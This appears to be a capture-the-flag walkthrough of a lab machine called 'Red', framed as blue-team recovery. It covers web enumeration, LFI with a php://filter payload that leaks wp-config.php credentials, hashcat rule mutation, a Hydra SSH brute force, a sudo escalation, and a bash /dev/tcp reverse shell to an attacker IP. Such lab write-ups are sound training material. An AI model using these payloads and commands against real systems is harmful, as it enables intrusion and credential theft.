As Blue team cybersecurity analysts, we discovered a Local File Inclusion (LFI) backdoor on a website utilizing the WordPress framework. Through utilizing Hashcat rules and password mutation techniques, we were able to uncover login credentials and regain access to the compromised machine, known as the “Red” machine. However, it is important to note that the malicious actor (referred to as “Red”) will likely take additional defensive measures to maintain their access and prevent our efforts to regain control.
So Firstly we would need to boot up our machine in our Virtualbox instance(ensure That your Virtualbox network setting has been set to bridged adapter to enable you Attack from your main Host OS).

with our machine started we would need to discover the Targets Ip Address by running the codes below in our terminalnetdiscover -i <Network interface Name>
Note that your IP address range might be different
now that we have discovered our Targets Ip address we move to the first process of every Attack,
First thing we need to do is Scanning,To find the services running on our target system we will use Nmap tool here using command-nmap -sV -sC -Pn <targets IP>
We get our results as :

with the Nmap Scan successful We Can see That We Have 2 ports open:
1.port 22 running openssh 8.1
2.port 80 running Apache httpd 2.4.41
the apache port 80 means we have a webpage so lets head over to our browser and input our target ip address to access the webpage.

Upon inspecting the website, it was determined that it was a WordPress site, however it was not loading properly. To resolve this issue, we added the website’s address to our host file by utilizing the following code.nano /etc/hosts



now we can see a warning message from Red presented to us Stating that our site Has been HACKED.Red also gives us a clue about a backdoor.
so lets run some directory brutefore using Gobustergobuster dir -u <target IP> -W CommonBackdoors-PHP.fuzz.txt -s 200,204,301,302,307,401,403,500
to get the CommonBackdoors-PHP.fuzz.txt wget this file to your system using this commandwget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt
Here I am using Gobuster and we get the following results :

Here we can see that we have our directory: /NetworkFileManagerPHP.php
Now navigate around the website and development directory on the website.
We find something like this ->
If we google that backdoor:
It is a webshell backdoor. But based on our hint we know that Red is using it as some type of LFI backdoor.Let’s use WFUZZ to test our theory:
use wget to get this wordlist :wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/Web-Content/burp-parameter-names.txt

wfuzz -c -u ‘http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=test’ -w <path to the wordlist>burp-parameter-names.txt

on our success Let’s test our theory of Local File Inclusion by obtaining a result for the parameter key.

When assessing the security of a WordPress website, the process includes reviewing the source code for vulnerabilities, particularly the wp-config.php file which holds the database credentials. To accomplish this task, we can utilize PHP Wrappers and CyberChef. The PHP Wrappers allow us to access the wp-config.php file and other sensitive files on the server, while CyberChef, a web-based tool, helps us to perform operations such as decoding and encoding, compression and decompression and more.
so we search online for payloadallthethings github
search payloadallthethings
now you would want to navigate to the php filter section which is located under the File inclusion folder

we make use of this payloadphp://filter/convert.base64-encode/resource=index.php
http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/convert.base64-encode/resource=wp-config.php
now we have our config file in base64 format so we would need Another useful tool which is CyberChef, which is a web-based, all-in-one tool that can be used to perform a variety of operations on the data, including decoding and encoding, compression and decompression, and more. By using these tools, we can quickly and easily review the code and determine if there are any vulnerabilities that need to be addressed.PD9waHANCi8qKg0KICogVGhlIGJhc2UgY29uZmlndXJhdGlvbiBmb3IgV29yZFByZXNzDQogKg0KICogVGhlIHdwLWNvbmZpZy5waHAgY3JlYXRpb24gc2NyaXB0IHVzZXMgdGhpcyBmaWxlIGR1cmluZyB0aGUgaW5zdGFsbGF0aW9uLg0KICogWW91IGRvbid0IGhhdmUgdG8gdXNlIHRoZSB3ZWIgc2l0ZSwgeW91IGNhbiBjb3B5IHRoaXMgZmlsZSB0byAid3AtY29uZmlnLnBocCINCiAqIGFuZCBmaWxsIGluIHRoZSB2YWx1ZXMuDQogKg0KICogVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBmb2xsb3dpbmcgY29uZmlndXJhdGlvbnM6DQogKg0KICogKiBNeVNRTCBzZXR0aW5ncw0KICogKiBTZWNyZXQga2V5cw0KICogKiBEYXRhYmFzZSB0YWJsZSBwcmVmaXgNCiAqICogQUJTUEFUSA0KICoNCiAqIEBsaW5rIGh0dHBzOi8vd29yZHByZXNzLm9yZy9zdXBwb3J0L2FydGljbGUvZWRpdGluZy13cC1jb25maWctcGhwLw0KICoNCiAqIEBwYWNrYWdlIFdvcmRQcmVzcw0KICovDQovLyAqKiBNeVNRTCBzZXR0aW5ncyAtIFlvdSBjYW4gZ2V0IHRoaXMgaW5mbyBmcm9tIHlvdXIgd2ViIGhvc3QgKiogLy8NCi8qKiBUaGUgbmFtZSBvZiB0aGUgZGF0YWJhc2UgZm9yIFdvcmRQcmVzcyAqLw0KZGVmaW5lKCAnREJfTkFNRScsICd3b3JkcHJlc3MnICk7DQoNCi8qKiBNeVNRTCBkYXRhYmFzZSB1c2VybmFtZSAqLw0KZGVmaW5lKCAnREJfVVNFUicsICdqb2huJyApOw0KDQovKiogTXlTUUwgZGF0YWJhc2UgcGFzc3dvcmQgKi8NCmRlZmluZSggJ0RCX1BBU1NXT1JEJywgJ1Izdl9tNGx3aDNyM19rMW5HISEnICk7DQoNCi8qKiBNeVNRTCBob3N0bmFtZSAqLw0KZGVmaW5lKCAnREJfSE9TVCcsICdsb2NhbGhvc3QnICk7DQoNCi8qKiBEYXRhYmFzZSBDaGFyc2V0IHRvIHVzZSBpbiBjcmVhdGluZyBkYXRhYmFzZSB0YWJsZXMuICovDQpkZWZpbmUoICdEQl9DSEFSU0VUJywgJ3V0ZjgnICk7DQoNCi8qKiBUaGUgRGF0YWJhc2UgQ29sbGF0ZSB0eXBlLiBEb24ndCBjaGFuZ2UgdGhpcyBpZiBpbiBkb3VidC4gKi8NCmRlZmluZSggJ0RCX0NPTExBVEUnLCAnJyApOw0KDQpkZWZpbmUoJ0ZTX01FVEhPRCcsICdkaXJlY3QnKTsNCg0KZGVmaW5lKCdXUF9TSVRFVVJMJywgJ2h0dHA6Ly9yZWRyb2Nrcy53aW4nKTsNCmRlZmluZSgnV1BfSE9NRScsICdodHRwOi8vcmVkcm9ja3Mud2luJyk7DQoNCi8qKiNAKw0KICogQXV0aGVudGljYXRpb24gdW5pcXVlIGtleXMgYW5kIHNhbHRzLg0KICoNCiAqIENoYW5nZSB0aGVzZSB0byBkaWZmZXJlbnQgdW5pcXVlIHBocmFzZXMhIFlvdSBjYW4gZ2VuZXJhdGUgdGhlc2UgdXNpbmcNCiAqIHRoZSB7QGxpbmsgaHR0cHM6Ly9hcGkud29yZHByZXNzLm9yZy9zZWNyZXQta2V5LzEuMS9zYWx0LyBXb3JkUHJlc3Mub3JnIHNlY3JldC1rZXkgc2VydmljZX0uDQogKg0KICogWW91IGNhbiBjaGFuZ2UgdGhlc2UgYXQgYW55IHBvaW50IGluIHRpbWUgdG8gaW52YWxpZGF0ZSBhbGwgZXhpc3RpbmcgY29va2llcy4NCiAqIFRoaXMgd2lsbCBmb3JjZSBhbGwgdXNlcnMgdG8gaGF2ZSB0byBsb2cgaW4gYWdhaW4uDQogKg0KICogQHNpbmNlIDIuNi4wDQogKi8NCmRlZmluZSgnQVVUSF9LRVknLCAgICAgICAgICcydXVCdmM4U081ez5Vd1E8XjVWNVtVSEJ3JU59LUJ3V3F3fD48KkhmQndKKCAkJiUsKFpiZy9qd0ZrUkhmfnZ8Jyk7DQpkZWZpbmUoJ1NFQ1VSRV9BVVRIX0tFWScsICAnYWh9PElgNTJHTDZDXkB
now we use convert from base64 on our cyberchef panel and then paste our base64 code in the input to get our decoded output.
IT should look like this:

we discovered that we have a database name as ‘wordpress’ and a database username and password as ‘john’ and ‘R3v_m4lwh3r3_k1nG!!’

now with this information we got back to the homepage and access this link made by a user called ADMINISTRATORhttp://redrocks.win/2021/10/24/hello-world/

now we have a username so lets try accessing the wordpress login page and using this credentialshttp://redrocks.win/wp-login.php

now lets try to attempt logging in with the username ‘administrator’ and the password we got from the wp-config file
so after trying the creds we get an error saying The password you entered for the username administrator is incorrect
now another thing to do is to take the NetworkFileManagerPHP.php and add it at the end of our php filter to see what we gethttp://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/convert.base64-encode/resource=NetworkFileManagerPHP.php
we can see that we also get a different code encrypted in base64

PD9waHAKICAgJGZpbGUgPSAkX0dFVFsna2V5J107CiAgIGlmKGlzc2V0KCRmaWxlKSkKICAgewogICAgICAgaW5jbHVkZSgiJGZpbGUiKTsKICAgfQogICBlbHNlCiAgIHsKICAgICAgIGluY2x1ZGUoIk5ldHdvcmtGaWxlTWFuYWdlclBIUC5waHAiKTsKICAgfQogICAvKiBWR2hoZENCd1lYTnpkMjl5WkNCaGJHOXVaU0IzYjI0bmRDQm9aV3h3SUhsdmRTRWdTR0Z6YUdOaGRDQnpZWGx6SUhKMWJHVnpJR0Z5WlNCeWRXeGxjdz09ICovCj8
now lets head over to cyberchef to bake this code and figure out what we get

as you can see after our recipe has been baked we also get a code in base64 at the bottom of our outputVGhhdCBwYXNzd29yZCBhbG9uZSB3b24ndCBoZWxwIHlvdSEgSGFzaGNhdCBzYXlzIHJ1bGVzIGFyZSBydWxlcw==
so now lets decode this using the same procedure and see what we get

wow! after decoding the base64 string we got a message from RED saying:That password alone won’t help you! Hashcat says rules are rules
so i’m guessing we would need to use Hashcat rules.we would need to create a password list list using the hashcat rulenano pass.txt
then paste the password we got from the wp-config file ‘R3v_m4lwh3r3_k1nG!!’
then save our password
then we go to hashcat rule in our directory using the command belowls -al /usr/share/hashcat/rules/

so we would be making use of best64.rule by using this commandhashcat –force pass.txt -r /usr/share/hashcat/rules/best64.rule –stdout > wordlist.txt
so now we can view our freshly created wordlist.txt file by usingnano wordlist.txt

now you remember we discovered 2 open service ports during our Recon stage,this is where ssh port come to play its part.
We would be making use of Tool called Hydra.Hydra is a parallelized login cracker which supports numerous protocols to attack. It is very fast and flexible, and new modules are easy to add which is why we would be making use of it today. hydra -l john -P wordlist.txt <target machine IP> ssh
- -l is our username(a file list with usernames can also be used but we be making use of only a single user name ‘john’)
- -P is our password list
- ssh at the end declares what types of service we are bruteforcing
and now at the end of our bruteforce attack, we get a match. now we can try to SSH into the Serverssh john@<server IP>
And we are in. Let’s see what else Red has put in store for us.

we have just observed that red has already setup some Kind of Cronjob command to use as a distraction.
Also red has setup a defense mechanism to log us out after 5minutes and change the Password
in our test for LFI we could see that we have a user called ippsec and we can also login successfully without a password
SO to login as ippsec we use the following commandsudo -l
sudo -u ippsec /usr/bin/time /bin/bash

and now we are successfully logged in as ippsec:

now Firstly we need to act quick and disable the cronjob system to avoid been logged out

to do this we make use of this command and create a bash script file in that directorycd /dev/shm
ls -la
nano shell.sh
bash -i >& /dev/tcp/<kali machine IP>/9001 0>&1
tac shell.sh
chmod +x shell.sh
bash shell.sh
now we need to create a netcat listener so thatwe can get a revshell to the machinerlwrap nc -lnvp 9001
once we get a revshell to the machine we would need to use this python commandpython3 -c ‘import pty;pty.spawn(“/bin/bash”)’
This is a command used to spawn a new shell process and attach it to a pseudo-terminal (pty) on a Unix-like system. When executed, it will open a new terminal window with a shell prompt. The command is using the pty module to spawn a new process that runs the command /bin/bash, which is the default shell on many Linux and Unix-like operating systems. This can be used to open a new terminal window with a shell prompt and a persistent terminal session. It is important to note that this command is a potential security vulnerability because it allows an attacker to gain unauthorized access to a system.
now we background our netcat session by usingCTRL + Z
and next we input this command and press the Enter Key twicestty raw -echo;fg
his command sets the terminal to “raw” mode and turns off “echo” mode.
so that means we would not be getting any annoying message from red anymoreexport TERM=xterm
now with this process complete once we get kicked out,we would still have access to the shell
now lets navigate to the var foldercd /var/www/wordpress
ls -la

now we can see a .git folder which is owned by root and ippsec. we need to move into this folder

we can see a file called supersecretfileuc.c, now lets view the content of this file by using tac:tac supersecretfileuc.c

now we can see that the C script is a cronjob and if we try executing the rev script we can see that it loads the cronjob message.
we need to remove this file but also kindly take not of the name attached to the file
